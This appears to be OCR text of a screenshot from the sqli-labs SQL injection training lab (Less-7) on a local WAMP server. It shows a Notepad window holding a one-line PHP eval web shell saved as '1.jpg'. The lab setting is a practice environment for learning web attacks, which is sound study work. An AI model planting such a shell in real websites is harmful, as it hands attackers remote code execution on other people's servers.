 本地磁盘 (D:) ▸ wamp ▸ www ▸ sqli-labs-master ▸ Less-7
) 工具(T) 帮助(H)
打印 刻录 新建文件夹
名称 修改日期 类型 大小
1.jpg
1.txt
index.php
result.txt
1.jpg - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<?php eval($_POST[pass])?>
第 1 行，第 1